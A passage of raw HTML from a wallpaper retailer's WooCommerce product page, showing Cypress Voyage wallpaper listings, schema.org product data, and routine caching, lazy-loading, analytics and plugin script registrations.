https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-pewter_1-1280x1536.jpg 1280w, https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-pewter_1-1707x2048.jpg 1707w" nitro-lazy-src="https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-pewter_1-scaled-800x960.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nitro-lazy" decoding="async" nitro-lazy-empty id="OTk1OjExMzk=-1" src="[data-uri]" /><h3 class="akzidenz-grotesk-pro-regular woocommerce-loop-product__title"><span>Cypress Voyage Wallpaper in Pewter</span></h3> <span class="akzidenz-grotesk-pro-extended price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.01</bdi></span></span> </a></li> <li class="product type-product post-27184 status-publish instock product_cat-botanical-atlas product_cat-wallpaper product_cat-all-wallpaper product_tag-cypress-voyage-wallpaper has-post-thumbnail shipping-taxable purchasable product-type-simple"> <a href="https://www.libertyfabric.com/product/cypress-voyage-wallpaper-in-lichen/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="960" alt="Cypress Voyage Wallpaper in Lichen" sizes="auto, (max-width: 800px) 100vw, 800px" nitro-lazy-srcset="https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-lichen-1-scaled-800x960.jpg 800w, https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-lichen-1-scaled-1200x1440.jpg 1200w, https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-lichen-1-250x300.jpg 250w, https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-lichen-1-853x1024.jpg 853w, https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-lichen-1-768x922.jpg 768w, https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-lichen-1-1280x1536.jpg 1280w, https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-lichen-1-1707x2048.jpg 1707w" nitro-lazy-src="https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-lichen-1-scaled-800x960.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nitro-lazy" decoding="async" nitro-lazy-empty id="MTAwMToxMTM5-1" src="[data-uri]" /><h3 class="akzidenz-grotesk-pro-regular woocommerce-loop-product__title"><span>Cypress Voyage Wallpaper in Lichen</span></h3> <span class="akzidenz-grotesk-pro-extended price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.01</bdi></span></span> </a></li> </ul> </section> </div> </main></div> <aside id="secondary" class="widget-area"> <a href="#" class="ghost-button close-filters akzidenzakzidenz-grotesk-pro-extended">Close</a> </aside> <script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script> <script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly93d3cubGliZXJ0eWZhYnJpYy5jb20vcHJvZHVjdC9jeXByZXNzLXZveWFnZS13YWxscGFwZXItaW4tbGFwaXMv'); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '73bb0f3466e600fff4a32c68c27fa23b5f19afff4343c5e8b479dc1feeb893488984a33b5fe22b8444a8e1980b51b0d5833f88f01ff2df1435cd88539172d64a'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'product'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly93d3cubGliZXJ0eWZhYnJpYy5jb20vcHJvZHVjdC9jeXByZXNzLXZveWFnZS13YWxscGFwZXItaW4tbGFwaXMv&nitroBeaconCookies=W10=&nitroBeaconHash=73bb0f3466e600fff4a32c68c27fa23b5f19afff4343c5e8b479dc1feeb893488984a33b5fe22b8444a8e1980b51b0d5833f88f01ff2df1435cd88539172d64a&proxyPurgeOnly=&layout=product');
        }
    }
</script> </div> <div data-tf-live="01J03F4E0ZBJY9SH1VEJ3E5AGM"></div><template data-nitro-marker-id="2d2e5505aad5e3f81a6879048b9bd768-1"></template> <footer id="colophon" class="site-footer nitro-lazy"> <div class="site-info"> <nav> <ul> <li><a href="/terms-and-conditions">Ts & Cs</a></li> <li><a href="/privacy">Privacy & Cookies</a></li> <li><a href="/wholesale">Contact Us</a></li> <li><span>&copy; Liberty Fabric Ltd 2020</span></li>  </ul> </nav> </div> </footer> </div><script nitro-exclude>(function(){var t=[];var e={};var r=null;var a={enabled:true,observeSelectors:['[class*="slider"]','[id*="slider"]',".fotorama",".esg-grid"],attributes:["src","data-src"],attributeRegex:/^data:image\/.*?;nitro-empty-id=([^;]*);base64/,cssUrlFuncRegex:/^url\(['|"]data:image\/.*?;nitro-empty-id=([^;]*);base64/};var i=function(t){setTimeout(t,0)};var l=function(){document.querySelectorAll("[nitro-lazy-empty]").forEach(function(t){let r=t.getAttribute("nitro-lazy-src");let a=t.getAttribute("id");if(a&&r){e[a]=r}});r=new MutationObserver(n);let t=document.querySelectorAll(a.observeSelectors.join(","));for(let e=0;e<t.length;++e){r.observe(t[e],{subtree:true,childList:true,attributes:true,attributeFilter:a.attributes,characterData:false,attributeOldValue:false,characterDataOldValue:false})}};var n=function(t){for(let e=0;e<t.length;++e){switch(t[e].type){case"attributes":let r=t[e].target.getAttribute(t[e].attributeName);if(!r)break;let l=a.attributeRegex.exec(r);if(l&&l[1]){t[e].target.setAttribute("nitro-lazy-"+t[e].attributeName,u(l[1]));if(t[e].target.className.indexOf("nitro-lazy")<0){t[e].target.className+=" nitro-lazy"}}break;case"childList":if(t[e].addedNodes.length>0){for(let r=0;r<t[e].addedNodes.length;++r){let a=t[e].addedNodes[r];i(function(t){return function(){s(t,true)}}(a))}}break}}};var s=function(e,r){if(!(e instanceof HTMLElement))return;if(t.indexOf(e)>-1)return;for(let t=0;t<a.attributes.length;++t){let r=e.getAttribute(a.attributes[t]);if(r){let i=a.attributeRegex.exec(r);if(i){e.setAttribute("nitro-lazy-"+a.attributes[t],u(i[1]));if(e.className.indexOf("nitro-lazy")<0){e.className+=" nitro-lazy"}}}}if(e.style.backgroundImage){let t=a.cssUrlFuncRegex.exec(e.style.backgroundImage);if(t){e.setAttribute("nitro-lazy-bg",u(t[1]));if(e.className.indexOf("nitro-lazy")<0){e.className+=" nitro-lazy"}}}t.push(e);if(r){e.querySelectorAll("*").forEach(function(t){i(function(){s(t)})})}};function u(t){return e[t]}if(a.enabled){l()}})();</script> <template data-nitro-marker-id="26225e7afb2c51a106c59cb760210b10-1"></template> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/liberty-fabric\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.libertyfabric.com"}},{"@type":"ListItem","position":2,"item":{"name":"Wallpaper","@id":"https://www.libertyfabric.com/product-category/wallpaper/"}},{"@type":"ListItem","position":3,"item":{"name":"Cypress Voyage Wallpaper in Lapis","@id":"https://www.libertyfabric.com/product/cypress-voyage-wallpaper-in-lapis/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.libertyfabric.com/product/cypress-voyage-wallpaper-in-lapis/#product","name":"Cypress Voyage Wallpaper in Lapis","url":"https://www.libertyfabric.com/product/cypress-voyage-wallpaper-in-lapis/","description":"Celebrating the wonder of the natural world, Botanical Atlas showcases an eclectic array of flora and fauna, crafted with timeless elegance and hued in rich, sophisticated colour palettes. This season takes us on a global voyage and an exploration of magical and fantastical forms.","image":"https://www.libertyfabric.com/wp-content/uploads/cypress_voyage-lapis_1-scaled.jpg","sku":"07192201C","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"0.01","priceCurrency":"GBP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.libertyfabric.com/product/cypress-voyage-wallpaper-in-lapis/","seller":{"@type":"Organization","name":"Liberty Fabrics","url":"https://www.libertyfabric.com"}}]}]}</script> <div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image"> <div class="pswp__bg"></div> <div class="pswp__scroll-wrap"> <div class="pswp__container"> <div class="pswp__item"></div> <div class="pswp__item"></div> <div class="pswp__item"></div> </div> <div class="pswp__ui pswp__ui--hidden"> <div class="pswp__top-bar"> <div class="pswp__counter"></div> <button aria-label="Zoom in/out" class="pswp__button pswp__button--zoom nitro-lazy"></button> <button aria-label="Toggle fullscreen" class="pswp__button pswp__button--fs nitro-lazy"></button> <button aria-label="Share" class="pswp__button pswp__button--share nitro-lazy"></button> <button aria-label="Close (Esc)" class="pswp__button pswp__button--close nitro-lazy"></button> <div class="pswp__preloader"> <div class="pswp__preloader__icn"> <div class="pswp__preloader__cut"> <div class="pswp__preloader__donut"></div> </div> </div> </div> </div> <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"> <div class="pswp__share-tooltip"></div> </div> <button aria-label="Previous (arrow left)" class="pswp__button pswp__button--arrow--left nitro-lazy"></button> <button aria-label="Next (arrow right)" class="pswp__button pswp__button--arrow--right nitro-lazy"></button> <div class="pswp__caption"> <div class="pswp__caption__center"></div> </div> </div> </div> </div> <template data-nitro-marker-id="01ae3dda642de4c9e78a5e21f3c5ba2c-1"></template>  <template data-nitro-marker-id="wp-hooks-js"></template> <template data-nitro-marker-id="wp-i18n-js"></template> <template data-nitro-marker-id="wp-i18n-js-after"></template> <template data-nitro-marker-id="swv-js"></template> <template data-nitro-marker-id="contact-form-7-js-before"></template> <template data-nitro-marker-id="contact-form-7-js"></template> <template data-nitro-marker-id="edac-frontend-fixes-js-extra"></template> <template data-nitro-marker-id="edac-frontend-fixes-js"></template> <template data-nitro-marker-id="edacp-frontend-fixes-js"></template> <template data-nitro-marker-id="liberty-fabric-skip-link-focus-fix-js"></template> <template data-nitro-marker-id="owl-js-js"></template> <template data-nitro-marker-id="lazy-js"></template> <template data-nitro-marker-id="app-javascript-js"></template> <template data-nitro-marker-id="wp-polyfill-js"></template> <template data-nitro-marker-id="woocommerce-analytics-client-js"></template> <template data-nitro-marker-id="sourcebuster-js-js"></template> <template data-nitro-marker-id="wc-order-attribution-js-extra"></template> <template data-nitro-marker-id="wc-order-attribution-js"></template> <template data-nitro-marker-id="jetpack-stats-js-before"></template> <template data-nitro-marker-id="jetpack-stats-js"></template> <template data-nitro-marker-id="a01faba8a23dc30b0d6c28ccaf0958a1-1"></template> <script>NPRL.registerScript("https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/static/optimized/rev-74674b2/cdn-cookieyes.com/client_data/1d32803aa34b918f2bda41c5/nitro-min-script.js", "cookieyes", "[base64]");NPRL.registerInlineScript("d04b70ccb6d3898ff761f7f5913205ab-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJkMDRiNzBjY2I2ZDM4OThmZjc2MWY3ZjU5MTMyMDVhYi0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("8cd44443a4aa8ab5bd4aacfac7049254-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IjhjZDQ0NDQzYTRhYThhYjViZDRhYWNmYWM3MDQ5MjU0LTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/static/optimized/rev-74674b2/www.libertyfabric.com/wp-includes/js/jquery/nitro-min-f43b551b749a36845288913120943cc6.jquery.min.js", "jquery-core-js", "[base64]");NPRL.registerScript("https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/static/optimized/rev-74674b2/www.libertyfabric.com/wp-includes/js/jquery/nitro-min-558973c0fd98109493258c8470e94016.jquery-migrate.min.js", "jquery-migrate-js", "[base64]");NPRL.registerScript("https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/static/optimized/rev-74674b2/www.libertyfabric.com/wp-content/plugins/woocommerce/assets/js/zoom/nitro-min-c932ff2e9f1fedfcca249b0d0c809b57.jquery.zoom.min.js", "wc-zoom-js", "[base64]");NPRL.registerScript("https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/static/optimized/rev-74674b2/www.libertyfabric.com/wp-content/plugins/woocommerce/assets/js/flexslider/nitro-min-b871a46df179cc228b9bcb72b34012c7.jquery.flexslider.min.js", "wc-flexslider-js", "[base64]");NPRL.registerScript("https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/static/optimized/rev-74674b2/www.libertyfabric.com/wp-content/plugins/woocommerce/assets/js/photoswipe/nitro-min-354b1b2503cca9fffc869e9e16b86de9.photoswipe.min.js", "wc-photoswipe-js", "[base64]/dmVyPTQuMS4xLXdjLjEwLjQuMyJ9");NPRL.registerScript("https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/static/optimized/rev-74674b2/www.libertyfabric.com/wp-content/plugins/woocommerce/assets/js/photoswipe/nitro-min-354b1b2503cca9fffc869e9e16b86de9.photoswipe-ui-default.min.js", "wc-photoswipe-ui-default-js", "[base64]");NPRL.registerInlineScript("wc-single-product-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IndjLXNpbmdsZS1wcm9kdWN0LWpzLWV4dHJhIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/static/optimized/rev-74674b2/www.libertyfabric.com/wp-content/plugins/woocommerce/assets/js/frontend/nitro-min-f6072e8efe9f918241393bd250d4ee6e.single-product.min.js", "wc-single-product-js", "[base64]/dmVyPTEwLjQuMyJ9");NPRL.registerScript("https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/static/optimized/rev-74674b2/www.libertyfabric.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/nitro-min-ae8336a455f27986417bae17357ddfe5.jquery.blockUI.min.js", "wc-jquery-blockui-js", "[base64]/dmVyPTIuNy4wLXdjLjEwLjQuMyJ9");NPRL.registerScript("https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/static/optimized/rev-74674b2/www.libertyfabric.com/wp-content/plugins/woocommerce/assets/js/js-cookie/nitro-min-f50334d846c2444872c00e43bf585a02.js.cookie.min.js", "wc-js-cookie-js", "[base64]/dmVyPTIuMS40LXdjLjEwLjQuMyJ9");NPRL.registerInlineScript("woocommerce-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6Indvb2NvbW1lcmNlLWpzLWV4dHJhIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/static/optimized/rev-74674b2/www.libertyfabric.com/wp-content/plugins/woocommerce/assets/js/frontend/nitro-min-f6072e8efe9f918241393bd250d4ee6e.woocommerce.min.js", "woocommerce-js", "[base64]/dmVyPTEwLjQuMyJ9");NPRL.registerScript("https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/static/optimized/rev-74674b2/stats.wp.com/nitro-min-s-202603.js", "woocommerce-analytics-js", "[base64]");NPRL.registerScript("https://www.googletagmanager.com/gtag/js?id=UA-4916983-12", "b035b08b3d522fbc5fabe2d49dffd416-1", "[base64]");NPRL.registerInlineScript("61e87e6e6788228a9766761b43743127-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiI2MWU4N2U2ZTY3ODgyMjhhOTc2Njc2MWI0Mzc0MzEyNy0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/static/optimized/rev-74674b2/embed.typeform.com/next/nitro-min-embed.js", "2d2e5505aad5e3f81a6879048b9bd768-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiIyZDJlNTUwNWFhZDVlM2Y4MWE2ODc5MDQ4YjliZDc2OC0xIn0sImNhbm9uaWNhbExpbmsiOiJodHRwczpcL1wvZW1iZWQudHlwZWZvcm0uY29tXC9uZXh0XC9lbWJlZC5qcyJ9");NPRL.registerScript("https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/static/optimized/rev-74674b2/static.srcspot.com/libs/nitro-min-malinde.js", "26225e7afb2c51a106c59cb760210b10-1", "[base64]");NPRL.registerInlineScript("01ae3dda642de4c9e78a5e21f3c5ba2c-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IjAxYWUzZGRhNjQyZGU0YzllNzhhNWUyMWYzYzViYTJjLTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/static/optimized/rev-74674b2/www.libertyfabric.com/wp-includes/js/dist/nitro-min-4fddbd9c6f14b07aa4889bdf1cf9cb3a.hooks.min.js", "wp-hooks-js", "[base64]");NPRL.registerScript("https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/static/optimized/rev-74674b2/www.libertyfabric.com/wp-includes/js/dist/nitro-min-c33ce3335593203d6e5cdf3fa9d16b8c.i18n.min.js", "wp-i18n-js", "[base64]/dmVyPTVlNTgwZWI0NmE5MGMyYjk5N2U2In0=");NPRL.registerInlineScript("wp-i18n-js-after", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IndwLWkxOG4tanMtYWZ0ZXIifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/static/optimized/rev-74674b2/www.libertyfabric.com/wp-content/plugins/contact-form-7/includes/swv/js/nitro-min-1b463e8dd0f763b3e4aff2131aa1961f.index.js", "swv-js", "[base64]");NPRL.registerInlineScript("contact-form-7-js-before", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImNvbnRhY3QtZm9ybS03LWpzLWJlZm9yZSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/static/optimized/rev-74674b2/www.libertyfabric.com/wp-content/plugins/contact-form-7/includes/js/nitro-min-1b463e8dd0f763b3e4aff2131aa1961f.index.js", "contact-form-7-js", "[base64]");NPRL.registerInlineScript("edac-frontend-fixes-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImVkYWMtZnJvbnRlbmQtZml4ZXMtanMtZXh0cmEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/static/optimized/rev-74674b2/www.libertyfabric.com/wp-content/plugins/accessibility-checker/build/nitro-min-399751579cdc0d2e0c6b916dd28e7a90.frontendFixes.bundle.js", "edac-frontend-fixes-js", "[base64]");NPRL.registerScript("https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/static/optimized/rev-74674b2/www.libertyfabric.com/wp-content/plugins/accessibility-checker-pro/build/nitro-min-b3a60e4d602da9f04eb745de045196b0.frontendFixes.bundle.js", "edacp-frontend-fixes-js", "[base64]/dmVyPTEuMTkuMCJ9");NPRL.registerScript("https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/static/optimized/rev-74674b2/www.libertyfabric.com/wp-content/themes/liberty-fabric/js/nitro-min-4a7d98b2350452b9ab700081bf9db105.skip-link-focus-fix.js", "liberty-fabric-skip-link-focus-fix-js", "[base64]");NPRL.registerScript("https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/static/optimized/rev-74674b2/www.libertyfabric.com/wp-content/themes/liberty-fabric/plugins/owl-carousel/nitro-min-32d447e14b3b16bd53397eae0d748d66.owl.carousel.min.js", "owl-js-js", "[base64]");NPRL.registerScript("https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/static/optimized/rev-74674b2/cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/nitro-min-32d447e14b3b16bd53397eae0d748d66.jquery.lazy.min.js", "lazy-js", "[base64]/dmVyPTYuOC4zIn0=");NPRL.registerScript("https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/static/optimized/rev-74674b2/www.libertyfabric.com/wp-content/themes/liberty-fabric/js/min/nitro-min-32d447e14b3b16bd53397eae0d748d66.app.js", "app-javascript-js", "[base64]/dmVyPTYuOC4zIn0=");NPRL.registerScript("https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/static/optimized/rev-74674b2/www.libertyfabric.com/wp-includes/js/dist/vendor/nitro-min-2c7cef87d91a8c32817cef0915f9141b.wp-polyfill.min.js", "wp-polyfill-js", "[base64]");NPRL.registerScript("https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/static/optimized/rev-74674b2/www.libertyfabric.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/nitro-min-bd073893844cfd2a608c78cac4f79a60.woocommerce-analytics-client.js", "woocommerce-analytics-client-js", "[base64]");NPRL.registerScript("https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/static/optimized/rev-74674b2/www.libertyfabric.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/nitro-min-f6072e8efe9f918241393bd250d4ee6e.sourcebuster.min.js", "sourcebuster-js-js", "[base64]");NPRL.registerInlineScript("wc-order-attribution-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IndjLW9yZGVyLWF0dHJpYnV0aW9uLWpzLWV4dHJhIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/static/optimized/rev-74674b2/www.libertyfabric.com/wp-content/plugins/woocommerce/assets/js/frontend/nitro-min-f6072e8efe9f918241393bd250d4ee6e.order-attribution.min.js", "wc-order-attribution-js", "[base64]");NPRL.registerInlineScript("jetpack-stats-js-before", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImpldHBhY2stc3RhdHMtanMtYmVmb3JlIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/static/optimized/rev-74674b2/stats.wp.com/nitro-min-e-202603.js", "jetpack-stats-js", "[base64]");NPRL.registerInlineScript("a01faba8a23dc30b0d6c28ccaf0958a1-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImEwMWZhYmE4YTIzZGMzMGIwZDZjMjhjY2FmMDk1OGExLTEifSwiY2Fub25pY2FsTGluayI6IiJ9");</script><noscript id="nitro-deferred-styles"><style onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='wp-emoji-styles-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:none !important;padding:0 !important}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/static/optimized/rev-74674b2/www.libertyfabric.com/combinedCss/nitro-min-noimport-5e8f29410c348367c7e722037aebb8da-stylesheet.css" /><style id='classic-theme-styles-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/static/optimized/rev-74674b2/www.libertyfabric.com/combinedCss/nitro-min-noimport-884d5c29b3de095c14a774f2d48eb431-stylesheet.css" /><style id='jetpack-sharing-buttons-style-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none !important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><style id='global-styles-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" 